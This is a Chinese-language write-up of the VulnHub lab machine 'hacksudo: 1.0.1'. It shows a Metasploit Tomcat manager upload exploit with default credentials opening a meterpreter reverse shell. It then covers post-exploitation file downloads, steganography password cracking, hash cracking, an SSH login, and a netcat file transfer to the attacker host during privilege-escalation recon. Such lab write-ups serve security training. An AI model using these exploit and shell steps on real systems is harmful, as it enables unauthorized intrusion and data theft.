
既然咱们可以访问 webapp,我现在应该找到一种方法将反向 shell 代码注入目标。
一个简单的方法是启动 metasploit 框架并使用与 Tomcat 管理器相关的漏洞利用。
另一种方法是使用WAR文件部署应用程序
这里咱们可以参考HackTricks
2.3漏洞利用
2.3.1 方法一:Metasploit
? hacksudo: 1.0.1 msfconsole -q
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set
Global
======
No entries in data store.
Module: multi/http/tomcat_mgr_upload
====================================
Name Value
---- -----
ContextInformationFile
DOMAIN WORKSTATION
DigestAuthIIS true
DisablePayloadHandler false
EXE::Custom
EXE::EICAR false
EXE::FallBack false
EXE::Inject false
EXE::OldMethod false
EXE::Path
EXE::Template
EnableContextEncoding false
FingerprintCheck true
HTTP::header_folding false
HTTP::method_random_case false
HTTP::method_random_invalid false
HTTP::method_random_valid false
HTTP::pad_fake_headers false
HTTP::pad_fake_headers_count 0
HTTP::pad_get_params false
HTTP::pad_get_params_count 16
HTTP::pad_method_uri_count 1
HTTP::pad_method_uri_type space
HTTP::pad_post_params false
HTTP::pad_post_params_count 16
HTTP::pad_uri_version_count 1
HTTP::pad_uri_version_type space
HTTP::uri_dir_fake_relative false
HTTP::uri_dir_self_reference false
HTTP::uri_encode_mode hex-normal
HTTP::uri_fake_end false
HTTP::uri_fake_params_start false
HTTP::uri_full_url false
HTTP::uri_use_backslashes false
HTTP::version_random_invalid false
HTTP::version_random_valid false
HttpClientTimeout
HttpPassword
HttpRawHeaders
HttpTrace false
HttpTraceColors red/blu
HttpTraceHeadersOnly false
HttpUsername
LHOST 192.168.128.128
MSI::Custom
MSI::EICAR false
MSI::Path
MSI::Template
MSI::UAC false
PAYLOAD java/meterpreter/reverse_tcp
Proxies
RHOSTS
RPORT 80
SSL false
SSLVersion Auto
TARGETURI /manager
UserAgent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
VERBOSE false
VHOST
WORKSPACE
WfsDelay 2
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 192.168.9.3
LHOST => 192.168.9.3
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.9.12
RHOST => 192.168.9.12
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.9.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.9.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME admin
HTTPUSERNAME => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD admin
HTTPPASSWORD => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.9.3:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying NYuAg...
[*] Executing NYuAg...
[*] Undeploying NYuAg ...
[*] Sending stage (58829 bytes) to 192.168.9.12
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.9.3:4444 -> 192.168.9.12:60430 ) at 2022-05-05 10:46:44 +0800
meterpreter >
成功拿到shell
2.2.2 方法二:上传war包
这个是最基本的一个方法
主要步骤是
打包一个反弹shell为war包>通过webapp上传该包>然后通过基本方式进行Getshell
2.4权限提升
2.4.1 信息收集
先输入shell进入交互式shell,然后提升到TTYshell,再进行信息收集
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1003(tomcat) gid=1003(tomcat) groups=1003(tomcat)
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")';
tomcat@hacksudo:/$ ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
tomcat@hacksudo:/$ cd home
cd home
tomcat@hacksudo:/home$ ls
ls
hacksudo vishal
tomcat@hacksudo:/home$ cd hacksudo
cd hacksudo
tomcat@hacksudo:/home/hacksudo$ ls -al
ls -al
total 80
drwxr-xr-x 4 hacksudo hacksudo 4096 Jan 29 2021 .
drwxr-xr-x 4 root root 4096 Jan 23 2021 ..
-r-------- 1 hacksudo hacksudo 0 Jan 28 2021 .bash_history
-rw-r--r-- 1 hacksudo hacksudo 220 Jun 18 2020 .bash_logout
-rw-r--r-- 1 hacksudo hacksudo 3771 Jun 18 2020 .bashrc
drwx------ 2 hacksudo hacksudo 4096 Jan 22 2021 .cache
-r-xr----x 1 hacksudo hacksudo 16704 Jan 28 2021 get
-rwxr-xr-x 1 hacksudo hacksudo 16704 Jan 28 2021 getmanager
-rwx------ 1 hacksudo hacksudo 237 Jan 29 2021 level3.sh
drwxrwxr-x 3 hacksudo hacksudo 4096 Jan 25 2021 .local
-rw-r--r-- 1 hacksudo hacksudo 807 Jun 18 2020 .profile
-rw-rw-r-- 1 hacksudo hacksudo 66 Jan 26 2021 .selected_editor
-rw-r--r-- 1 hacksudo hacksudo 0 Jan 22 2021 .sudo_as_admin_successful
-r-------- 1 hacksudo hacksudo 33 Jan 27 2021 user.txt
tomcat@hacksudo:/home/hacksudo$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
tomcat@hacksudo:/home/hacksudo$ cd ..
cd ..
tomcat@hacksudo:/home$ ls
ls
hacksudo vishal
tomcat@hacksudo:/home$ cd vishal
cd vishal
tomcat@hacksudo:/home/vishal$ ls
ls
employee flag2.txt level2.sh manager office
tomcat@hacksudo:/home/vishal$ ls -al
ls -al
total 56
drwxr-xr-x 8 vishal vishal 4096 Jan 29 2021 .
drwxr-xr-x 4 root root 4096 Jan 23 2021 ..
-r-------- 1 vishal vishal 0 Jan 28 2021 .bash_history
-rw-r--r-- 1 vishal vishal 220 Jan 23 2021 .bash_logout
-rw-r--r-- 1 vishal vishal 3771 Jan 23 2021 .bashrc
drwx------ 2 vishal vishal 4096 Jan 23 2021 .cache
drwxr-xr-x 2 root root 4096 Jan 26 2021 employee
-rw-r--r-- 1 vishal vishal 13 Jan 28 2021 flag2.txt
-rwx------ 1 vishal vishal 163 Jan 29 2021 level2.sh
drwxrwxr-x 3 vishal vishal 4096 Jan 25 2021 .local
drwxrwx--- 2 root root 4096 Jan 29 2021 manager
drwxrwxr-x 2 vishal vishal 4096 Mar 30 2021 office
-rw-r--r-- 1 vishal vishal 807 Jan 23 2021 .profile
-rw-rw-r-- 1 vishal vishal 66 Jan 26 2021 .selected_editor
drwx------ 2 vishal vishal 4096 Jan 26 2021 .ssh
-rw-r--r-- 1 vishal vishal 0 Jan 26 2021 .sudo_as_admin_successful
两个用户目录下都有不少文件,并且看到了需要的user.txt跟flag2.txt
可惜并没有权限查看,咱们去网站目录文件夹看看有什么东西
tomcat@hacksudo:/home/vishal$ cd /var/www
cd /var/www
tomcat@hacksudo:/var/www$ ls
ls
backup html
tomcat@hacksudo:/var/www$ cd backup
cd backup
bash: cd: backup: Not a directory
tomcat@hacksudo:/var/www$ cat backup
cat backup
recover your access,from ***
tomcat@hacksudo:/var/www$ cd html
cd html
tomcat@hacksudo:/var/www/html$ ls -al
ls -al
total 172
drwxr-xr-x 6 www-data www-data 4096 Jan 29 2021 .
drwxr-xr-x 3 root root 4096 Mar 30 2021 ..
-rw-r--r-- 1 www-data www-data 940 Jan 25 2021 add.php
-rw-r--r-- 1 www-data www-data 3243 Jan 25 2021 add_product.php
-rw-r--r-- 1 www-data www-data 1925 Jan 25 2021 admin.php
-rw-r--r-- 1 www-data www-data 2344 Jan 25 2021 cart.html
-rw-r--r-- 1 www-data www-data 2234 Jan 25 2021 cart_update.php
-rw-r--r-- 1 www-data www-data 592 Jan 26 2021 config.php
drwxr-xr-x 2 www-data www-data 4096 Jan 25 2021 css
-rw-r--r-- 1 www-data www-data 519 Jan 25 2021 delete.php
-rw-r--r-- 1 www-data www-data 77 Jan 25 2021 destroy.php
-rw-r--r-- 1 www-data www-data 1464 Jan 25 2021 fandom.php
-rw-r--r-- 1 www-data www-data 12 Jan 28 2021 flag1.txt
-rw-r--r-- 1 www-data www-data 9696 Jan 25 2021 got.php
-rw-r--r-- 1 www-data www-data 9672 Jan 25 2021 hg.php
-rw-r--r-- 1 www-data www-data 9676 Jan 25 2021 hp.php
drwxr-xr-x 2 www-data www-data 4096 Jan 25 2021 html
-rw-r--r-- 1 www-data www-data 2550 Jan 25 2021 index.php
-rw-r--r-- 1 www-data www-data 162 Jan 25 2021 info.txt
-rw-r--r-- 1 www-data www-data 2808 Jan 25 2021 inventory.php
-rwx---r-x 1 www-data www-data 185 Jan 29 2021 level1.sh
-rw-r--r-- 1 www-data www-data 1071 Jan 25 2021 LICENSE
-rw-r--r-- 1 www-data www-data 922 Jan 25 2021 log.php
-rw-r--r-- 1 www-data www-data 6681 Jan 25 2021 products.sql
-rw-r--r-- 1 www-data www-data 914 Jan 25 2021 pro.php
-rw-r--r-- 1 www-data www-data 911 Jan 25 2021 pro.php.save
-rw-r--r-- 1 www-data www-data 185 Jan 25 2021 query.txt
-rw-r--r-- 1 www-data www-data 469 Jan 25 2021 README.md
-rw-r--r-- 1 www-data www-data 2526 Jan 25 2021 remove_product.php
drwxr-xr-x 9 www-data www-data 4096 Jan 25 2021 res
drwxr-xr-x 2 www-data www-data 4096 Jan 25 2021 scripts
-rw-r--r-- 1 www-data www-data 5296 Jan 25 2021 search.php
-rw-r--r-- 1 www-data www-data 696 Jan 25 2021 signup.php
-rw-r--r-- 1 www-data www-data 1671 Jan 25 2021 users.sql
-rw-r--r-- 1 www-data www-data 3039 Jan 25 2021 view_cart.php
tomcat@hacksudo:/var/www/html$ cat flag1.txt
cat flag1.txt
level up 1!
tomcat@hacksudo:/var/www/html$
额,没想到这个flag1真就是了,回头再看看var目录下还有啥
tomcat@hacksudo:/var/www/html$ cd /var
cd /var
tomcat@hacksudo:/var$ ls
ls
backups crash local log opt snap tmp
cache lib lock mail run spool www
tomcat@hacksudo:/var$ ls -al
ls -al
total 56
drwxr-xr-x 14 root root 4096 Jan 22 2021 .
drwxr-xr-x 20 root root 4096 Jan 22 2021 ..
drwxr-xr-x 3 root root 4096 May 5 02:13 backups
drwxr-xr-x 15 root root 4096 Jan 29 2021 cache
drwxrwxrwt 2 root root 4096 Mar 30 2021 crash
drwxr-xr-x 44 root root 4096 Jan 23 2021 lib
drwxrwsr-x 2 root staff 4096 Oct 16 2020 local
lrwxrwxrwx 1 root root 9 Oct 22 2020 lock -> /run/lock
drwxrwxr-x 11 root syslog 4096 May 5 01:27 log
drwxrwsr-x 2 root mail 4096 Oct 22 2020 mail
drwxr-xr-x 2 root root 4096 Oct 22 2020 opt
lrwxrwxrwx 1 root root 4 Oct 22 2020 run -> /run
drwxr-xr-x 5 root root 4096 Oct 22 2020 snap
drwxr-xr-x 4 root root 4096 Oct 22 2020 spool
drwxrwxrwt 6 root root 4096 May 5 01:27 tmp
drwxr-xr-x 3 root root 4096 Mar 30 2021 www
tomcat@hacksudo:/var$ cd backups
cd backups
tomcat@hacksudo:/var/backups$ ls -al
ls -al
total 860
drwxr-xr-x 3 root root 4096 May 5 02:13 .
drwxr-xr-x 14 root root 4096 Jan 22 2021 ..
-rw-r--r-- 1 root root 81920 Jan 29 2021 alternatives.tar.0
-rw-r--r-- 1 root root 42640 Mar 30 2021 apt.extended_states.0
-rw-r--r-- 1 root root 4602 Jan 29 2021 apt.extended_states.1.gz
-rw-r--r-- 1 root root 4594 Jan 23 2021 apt.extended_states.2.gz
-rw-r--r-- 1 root root 268 Jan 22 2021 dpkg.diversions.0
-rw-r--r-- 1 root root 135 Jan 22 2021 dpkg.statoverride.0
-rw-r--r-- 1 root root 714690 Jan 26 2021 dpkg.status.0
drwxr-xr-x 2 www-data www-data 4096 Mar 30 2021 hacksudo
tomcat@hacksudo:/var/backups$ cd hacksudo
cd hacksudo
tomcat@hacksudo:/var/backups/hacksudo$ ls -al
ls -al
total 112
drwxr-xr-x 2 www-data www-data 4096 Mar 30 2021 .
drwxr-xr-x 3 root root 4096 May 5 02:13 ..
-rw-r--r-- 1 www-data www-data 176 Jan 29 2021 hacksudo.zip
-rw-r--r-- 1 www-data www-data 12 Mar 30 2021 log.txt
-rw-r--r-- 1 www-data www-data 96006 Mar 30 2021 vishal.jpg
tomcat@hacksudo:/var/backups/hacksudo$ cat log.txt
cat log.txt
ilovestegno
tomcat@hacksudo:/var/backups/hacksudo$
log.txt文件显示 ilovestgno,不知道这个是不是hacksduo 用户的密码
此外,还有用户vishal的图像
因此,这可能表明咱们必须使用隐写术的概念从图像中提取信息。
这里咱们只需关闭 shell 并使用meterpreter shell 下载到本地kali中
meterpreter > download vishal.jpg
[*] Downloading: vishal.jpg -> /home/kali/vulnhub/hacksudo: 1.0.1/vishal.jpg
[*] Downloaded 93.76 KiB of 93.76 KiB (100.0%): vishal.jpg -> /home/kali/vulnhub/hacksudo: 1.0.1/vishal.jpg
[*] download : vishal.jpg -> /home/kali/vulnhub/hacksudo: 1.0.1/vishal.jpg
meterpreter > download hacksudo.zip
[*] Downloading: hacksudo.zip -> /home/kali/vulnhub/hacksudo: 1.0.1/hacksudo.zip
[*] Downloaded 176.00 B of 176.00 B (100.0%): hacksudo.zip -> /home/kali/vulnhub/hacksudo: 1.0.1/hacksudo.zip
[*] download : hacksudo.zip -> /home/kali/vulnhub/hacksudo: 1.0.1/hacksudo.zip
meterpreter >
先分析一下图片
? hacksudo: 1.0.1 binwalk vishal.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
? hacksudo: 1.0.1 steghide extract -sf vishal.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
? hacksudo: 1.0.1 stegcracker vishal.jpg /usr/share/wordlists/rockyou.txt
StegCracker 2.1.0 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2022 - Luke Paris (Paradoxis)
StegCracker has been retired following the release of StegSeek, which
will blast through the rockyou.txt wordlist within 1.9 second as opposed
to StegCracker which takes ~5 hours.
StegSeek can be found at: https://github.com/RickdeJager/stegseek
Counting lines in wordlist..
Attacking file 'vishal.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: iloveyou
Tried 5 passwords
Your file has been written to: vishal.jpg.out
iloveyou
? hacksudo: 1.0.1 cat vishal.jpg.out
onpxhc bs unpxfhqb znpuvar hfre
hfre ivfuny
cnffjbeq 985nn195p09so7q64n4oo24psr51so1s13rop444p494r765rr99q6p3rs46557p757787s8s5n6r0260q2r0r846q263sosor1311p884oo0os9792s8778n4434327
? hacksudo: 1.0.1
图片中写入的字符串像是偏移类编码
拿去分析一下:https://www.dcode.fr/cipher-identifier

发现是第一行的是rot13编码
拿去https://gchq.github.io/CyberChef解码一下

backup of hacksudo machine user
user vishal
password 985aa195c09fb7d64a4bb24cfe51fb1f13ebc444c494e765ee99d6c3ef46557c757787f8f5a6e0260d2e0e846d263fbfbe1311c884bb0bf9792f8778a4434327
正如我们在上面看到的,我们有一个用户 vishal 的哈希密码。
尝试在破解网站上破解它

成功解出密码为hacker
咱们可以使用 SSH 登录用户 vishal
? hacksudo: 1.0.1 ssh vishal@192.168.9.12 -p 2222
The authenticity of host '[192.168.9.12]:2222 ([192.168.9.12]:2222)' can't be established.
ED25519 key fingerprint is SHA256:qONQFtM7gA1MwuALlXQQ1cK8nu0nhYmmhbk2DAAMfnQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.12]:2222' (ED25519) to the list of known hosts.
vishal@192.168.9.12's password:
Welcome to Ubuntu 20.10 (GNU/Linux 5.8.0-41-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu May 5 04:19:49 AM UTC 2022
System load: 0.28 Processes: 132
Usage of /: 33.6% of 19.56GB Users logged in: 0
Memory usage: 27% IPv4 address for enp0s3: 192.168.9.12
Swap usage: 0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
5 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Mar 30 17:03:31 2021 from 192.168.43.216
vishal@hacksudo:~$
查看用户目录下都有啥
vishal@hacksudo:~$ cat flag2.txt
level up 2!!
vishal@hacksudo:~$ cat .bash_history
vishal@hacksudo:~$ cat level2.sh
#!/bin/bash
echo -e "\033[33;5;7mhey hacker great job!\033[0m"
echo -e "\033[33;5mLEVEL UP 2 \033[0m"
echo -e "\033[33;5;7m your really great hacker !\033[0m"
vishal@hacksudo:~$ cat .sudo_as_admin_successful
vishal@hacksudo:~$ cat .selected_editor
# Generated by /usr/bin/select-editor
SELECTED_EDITOR="/bin/nano"
vishal@hacksudo:~$ cd employee/
vishal@hacksudo:~/employee$ ls
vishal@hacksudo:~/employee$ ls -al
total 8
drwxr-xr-x 2 root root 4096 Jan 26 2021 .
drwxr-xr-x 8 vishal vishal 4096 Jan 29 2021 ..
vishal@hacksudo:~/employee$ cd ..
vishal@hacksudo:~$ cd manager/
-bash: cd: manager/: Permission denied
vishal@hacksudo:~$ cd office/
vishal@hacksudo:~/office$ ls -al
total 40
drwxrwxr-x 2 vishal vishal 4096 Mar 30 2021 .
drwxr-xr-x 8 vishal vishal 4096 Jan 29 2021 ..
-rw-rw-r-- 1 vishal vishal 1024 Jan 28 2021 .get,c.swp
---xr--r-- 1 hacksudo hacksudo 16704 Jan 28 2021 hacksudo
-rw-rw-r-- 1 vishal vishal 110 Jan 28 2021 hacksudo.c
-rwxrwxr-x 1 vishal vishal 313 Mar 30 2021 manage.sh
vishal@hacksudo:~/office$ cat hacksudo.c
include<unistd.h>
void main()
{ setuid(1000);
setgid(1000);
system("bash /home/vishal/office/manage.sh");
}
vishal@hacksudo:~/office$ cat manage.sh
#!/bin/bash
echo -e "\033[33;5;7mhey hacker great job!\033[0m"
echo "hey vishal are you ready to get manager access ?(Y/N)"
read input
echo "did you recon your tasked access ? (Y/N)"
read input
echo -e "\033[33;5;7myou have 1 minute to figure out!\033[0m"
echo -e "\033[33;5;7m try to boommmm!!!!\033[0m"
首先查看一下flag2
紧接着继续在当前目录下找相关有用的信息,期间找到level2.sh 、hacksudo.c 、manage.sh
查看其内容
hacksudo.c源代码告诉咱们它编译的二进制文件将首先设置执行它的用户的 setuid 权限,然后,它将运行 manage.sh 脚本
接下来,manage.sh 脚本包含一些命令,例如 echo
更重要的是,用户有权写入manage.sh文件
因此,他可以编写任何将由用户 hacksudo 执行的命令
但是,其他用户无法执行二进制 hacksudo,因为它只能由它的所有者执行,即用户 hacksudo
因此,我决定查看 crontab计划任务
vishal@hacksudo:~/office$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/1 * * * * hacksudo /home/hacksudo/./getmanager
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
vishal@hacksudo:~/office$
上述内容中,咱们可以看到用户 hacksudo 每分钟都在运行一个程序getmanager
所以,我决定查看二进制文件的内容
由于机器上没有安装二进制字符串,我决定将二进制文件下载到我的kali机器上
方法一:nc传输文件
# 本地kali机器上
nc -nlvp 5555 > getmanager
# 靶机上
nc 192.168.9.3 5555 < /home/hacksudo/getmanager
# 在本地靶机上Ctrl+C
方法二:FileZilla上传
